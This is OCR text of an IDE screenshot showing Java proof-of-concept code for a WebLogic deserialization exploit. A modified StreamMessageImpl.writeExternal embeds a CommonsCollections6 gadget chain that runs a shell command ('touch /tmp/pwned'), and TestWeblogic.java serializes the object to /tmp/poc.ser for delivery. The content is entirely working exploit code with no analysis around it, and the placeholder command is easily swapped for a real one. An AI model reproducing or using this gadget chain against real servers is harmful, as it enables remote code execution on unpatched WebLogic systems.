 Project
Bookmarks
cture
StreamMessageImpl.java
56 3 5
775 }
776
777 }
778 }
779
780 @ public String toString() { return "StreamMessage[" +
this.getJMSMessageID() + "]"; }
783
784 public void writeExternal(ObjectOutput var1) throws
IOException {
785 super.writeExternal(var1);
786 var1.writeByte( v: 1);
787
788 try {
789 Object cc6 = new CommonsCollections6().getObject
( command: "touch /tmp/pwned");
790
791 ByteArrayOutputStream barr = new
ByteArrayOutputStream();
792 ObjectOutputStream oos = new ObjectOutputStream(barr);
793 oos.writeObject(cc6);
794 oos.close();
795
796 byte[] barr_bytes = barr.toByteArray();
797 var1.writeInt(barr_bytes.length);
798 var1.write(barr_bytes);
799 } catch (Exception e) {
800 throw new RuntimeException(e);
801 }
802
TestWeblogic.java
14 2
21 }
22
1 usage
23 @ public static Object Build160638() throws Exception {
24 StreamMessageImpl streamMessage = new StreamMessageImpl()
25 return streamMessage;
26 }
27
28 /*...*/
131
no usages
132 @ public static Object Build230000() throws Exception {...}
156
157 public static void main(String[] args) throws Exception {
158 ByteArrayOutputStream barr = new ByteArrayOutputStream();
159 ObjectOutputStream oos = new ObjectOutputStream(barr);
160 oos.writeObject(Build160638());
161 oos.close();
162
163 byte[] barr_bytes = barr.toByteArray();
164 Bytes2File.write(barr_bytes, path: "/tmp/poc.ser");
165 // System.out.println(Arrays.toString(barr_bytes));
166
167 // ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr_bytes));
168 // Object o = ois.readObject();
169 }
170 }